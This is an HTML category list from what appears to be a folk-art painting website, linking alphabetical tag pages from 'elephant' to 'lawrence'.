	<li class="cat-item cat-item-8144"><a href="https://folk-art-painting.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://folk-art-painting.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://folk-art-painting.com/category/elliot/" >elliot</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://folk-art-painting.com/category/elsies/" >elsie&#039;s</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://folk-art-painting.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://folk-art-painting.com/category/emmett/" >emmett</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://folk-art-painting.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://folk-art-painting.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://folk-art-painting.com/category/ep101/" >ep101</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://folk-art-painting.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://folk-art-painting.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://folk-art-painting.com/category/esaie/" >esaie</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://folk-art-painting.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://folk-art-painting.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://folk-art-painting.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-7377"><a href="https://folk-art-painting.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://folk-art-painting.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://folk-art-painting.com/category/everglades/" >everglades</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://folk-art-painting.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://folk-art-painting.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://folk-art-painting.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://folk-art-painting.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://folk-art-painting.com/category/expressionist/" >expressionist</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://folk-art-painting.com/category/expressions/" >expressions</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://folk-art-painting.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://folk-art-painting.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://folk-art-painting.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://folk-art-painting.com/category/exuberantly/" >exuberantly</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://folk-art-painting.com/category/fabricate/" >fabricate</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://folk-art-painting.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://folk-art-painting.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://folk-art-painting.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://folk-art-painting.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://folk-art-painting.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://folk-art-painting.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://folk-art-painting.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6843"><a href="https://folk-art-painting.com/category/farbe/" >farbe</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://folk-art-painting.com/category/fauvist/" >fauvist</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://folk-art-painting.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://folk-art-painting.com/category/felder/" >felder</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://folk-art-painting.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://folk-art-painting.com/category/fellows/" >fellows</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://folk-art-painting.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://folk-art-painting.com/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://folk-art-painting.com/category/ferris/" >ferris</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://folk-art-painting.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://folk-art-painting.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://folk-art-painting.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://folk-art-painting.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://folk-art-painting.com/category/figurative/" >figurative</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://folk-art-painting.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://folk-art-painting.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://folk-art-painting.com/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://folk-art-painting.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://folk-art-painting.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://folk-art-painting.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://folk-art-painting.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://folk-art-painting.com/category/fixer/" >fixer</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://folk-art-painting.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://folk-art-painting.com/category/flagman/" >flagman</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://folk-art-painting.com/category/flaws/" >flaws</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://folk-art-painting.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://folk-art-painting.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://folk-art-painting.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://folk-art-painting.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://folk-art-painting.com/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://folk-art-painting.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://folk-art-painting.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://folk-art-painting.com/category/folk-artnaive/" >folk-artnaive</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://folk-art-painting.com/category/folkart/" >folkart</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://folk-art-painting.com/category/folks/" >folks</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://folk-art-painting.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://folk-art-painting.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://folk-art-painting.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://folk-art-painting.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://folk-art-painting.com/category/foust/" >foust</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://folk-art-painting.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://folk-art-painting.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://folk-art-painting.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://folk-art-painting.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://folk-art-painting.com/category/freda/" >freda</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://folk-art-painting.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://folk-art-painting.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://folk-art-painting.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://folk-art-painting.com/category/fritzner/" >fritzner</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://folk-art-painting.com/category/funblers/" >funblers</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://folk-art-painting.com/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-8037"><a href="https://folk-art-painting.com/category/galet/" >galet</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://folk-art-painting.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://folk-art-painting.com/category/gately/" >gately</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://folk-art-painting.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://folk-art-painting.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://folk-art-painting.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://folk-art-painting.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://folk-art-painting.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://folk-art-painting.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://folk-art-painting.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://folk-art-painting.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://folk-art-painting.com/category/gesner/" >gesner</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://folk-art-painting.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://folk-art-painting.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://folk-art-painting.com/category/gingy/" >gingy</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://folk-art-painting.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://folk-art-painting.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://folk-art-painting.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://folk-art-painting.com/category/glenbowfromhome/" >glenbowfromhome</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://folk-art-painting.com/category/glitterific/" >glitterific</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://folk-art-painting.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://folk-art-painting.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://folk-art-painting.com/category/godie/" >godie</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://folk-art-painting.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://folk-art-painting.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://folk-art-painting.com/category/goldilocks/" >goldilocks</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://folk-art-painting.com/category/gond/" >gond</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://folk-art-painting.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://folk-art-painting.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://folk-art-painting.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://folk-art-painting.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://folk-art-painting.com/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://folk-art-painting.com/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://folk-art-painting.com/category/govardhan/" >govardhan</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://folk-art-painting.com/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://folk-art-painting.com/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://folk-art-painting.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://folk-art-painting.com/category/graybill/" >graybill</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://folk-art-painting.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://folk-art-painting.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://folk-art-painting.com/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://folk-art-painting.com/category/griffith/" >griffith</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://folk-art-painting.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://folk-art-painting.com/category/grinnell/" >grinnell</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://folk-art-painting.com/category/grinnin/" >grinnin</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://folk-art-painting.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://folk-art-painting.com/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://folk-art-painting.com/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://folk-art-painting.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://folk-art-painting.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://folk-art-painting.com/category/gusti/" >gusti</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://folk-art-painting.com/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://folk-art-painting.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://folk-art-painting.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://folk-art-painting.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://folk-art-painting.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://folk-art-painting.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://folk-art-painting.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://folk-art-painting.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://folk-art-painting.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://folk-art-painting.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://folk-art-painting.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://folk-art-painting.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://folk-art-painting.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://folk-art-painting.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://folk-art-painting.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://folk-art-painting.com/category/hathi/" >hathi</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://folk-art-painting.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://folk-art-painting.com/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://folk-art-painting.com/category/hazy/" >hazy</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://folk-art-painting.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://folk-art-painting.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://folk-art-painting.com/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://folk-art-painting.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://folk-art-painting.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://folk-art-painting.com/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://folk-art-painting.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://folk-art-painting.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://folk-art-painting.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://folk-art-painting.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://folk-art-painting.com/category/hetherly/" >hetherly</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://folk-art-painting.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://folk-art-painting.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://folk-art-painting.com/category/highwaymen/" >highwaymen</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://folk-art-painting.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://folk-art-painting.com/category/hinkle/" >hinkle</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://folk-art-painting.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://folk-art-painting.com/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://folk-art-painting.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://folk-art-painting.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://folk-art-painting.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://folk-art-painting.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://folk-art-painting.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://folk-art-painting.com/category/houses/" >houses</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://folk-art-painting.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://folk-art-painting.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://folk-art-painting.com/category/huallpa/" >huallpa</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://folk-art-painting.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://folk-art-painting.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://folk-art-painting.com/category/hughart/" >hughart</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://folk-art-painting.com/category/huichol/" >huichol</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://folk-art-painting.com/category/humorous/" >humorous</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://folk-art-painting.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://folk-art-painting.com/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://folk-art-painting.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://folk-art-painting.com/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://folk-art-painting.com/category/ickes/" >ickes</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://folk-art-painting.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://folk-art-painting.com/category/idemaoriginal/" >idemaoriginal</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://folk-art-painting.com/category/ignatia/" >ignatia</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://folk-art-painting.com/category/ilija/" >ilija</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://folk-art-painting.com/category/ilona/" >ilona</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://folk-art-painting.com/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://folk-art-painting.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://folk-art-painting.com/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://folk-art-painting.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://folk-art-painting.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://folk-art-painting.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://folk-art-painting.com/category/indigenous/" >indigenous</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://folk-art-painting.com/category/indre/" >indre</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://folk-art-painting.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://folk-art-painting.com/category/inger/" >inger</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://folk-art-painting.com/category/inkwell/" >inkwell</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://folk-art-painting.com/category/intimidated/" >intimidated</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://folk-art-painting.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://folk-art-painting.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://folk-art-painting.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://folk-art-painting.com/category/iyuins/" >iyuins</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://folk-art-painting.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://folk-art-painting.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://folk-art-painting.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://folk-art-painting.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://folk-art-painting.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://folk-art-painting.com/category/jamini/" >jamini</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://folk-art-painting.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://folk-art-painting.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://folk-art-painting.com/category/jaun/" >jaun</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://folk-art-painting.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://folk-art-painting.com/category/jeanette/" >jeanette</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://folk-art-painting.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://folk-art-painting.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://folk-art-painting.com/category/jemma/" >jemma</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://folk-art-painting.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://folk-art-painting.com/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://folk-art-painting.com/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://folk-art-painting.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://folk-art-painting.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://folk-art-painting.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://folk-art-painting.com/category/jinshan/" >jinshan</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://folk-art-painting.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://folk-art-painting.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://folk-art-painting.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://folk-art-painting.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://folk-art-painting.com/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://folk-art-painting.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://folk-art-painting.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://folk-art-painting.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://folk-art-painting.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://folk-art-painting.com/category/jovan/" >jovan</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://folk-art-painting.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://folk-art-painting.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://folk-art-painting.com/category/juke/" >juke</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://folk-art-painting.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://folk-art-painting.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://folk-art-painting.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://folk-art-painting.com/category/justine/" >justine</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://folk-art-painting.com/category/kalamkari/" >kalamkari</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://folk-art-painting.com/category/kalighat/" >kalighat</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://folk-art-painting.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://folk-art-painting.com/category/kathi/" >kathi</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://folk-art-painting.com/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://folk-art-painting.com/category/kerala/" >kerala</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://folk-art-painting.com/category/khar/" >khar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://folk-art-painting.com/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://folk-art-painting.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://folk-art-painting.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://folk-art-painting.com/category/kirkpatrick/" >kirkpatrick</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://folk-art-painting.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://folk-art-painting.com/category/knma/" >knma</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://folk-art-painting.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://folk-art-painting.com/category/kovatic/" >kovatic</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://folk-art-painting.com/category/kowalski/" >kowalski</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://folk-art-painting.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://folk-art-painting.com/category/krystyna/" >krystyna</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://folk-art-painting.com/category/kugler/" >kugler</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://folk-art-painting.com/category/kumaoni/" >kumaoni</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://folk-art-painting.com/category/labree/" >labree</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://folk-art-painting.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://folk-art-painting.com/category/lahey/" >lahey</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://folk-art-painting.com/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://folk-art-painting.com/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://folk-art-painting.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://folk-art-painting.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://folk-art-painting.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://folk-art-painting.com/category/larson/" >larson</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://folk-art-painting.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://folk-art-painting.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://folk-art-painting.com/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://folk-art-painting.com/category/latinamerican/" >latinamerican</a>
</li>
	<li class="cat-item cat-item-8102"><a href="https://folk-art-painting.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://folk-art-painting.com/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://folk-art-painting.com/category/lausch/" >lausch</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://folk-art-painting.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://folk-art-painting.com/category/lawrence/" >lawrence</a>
</li>
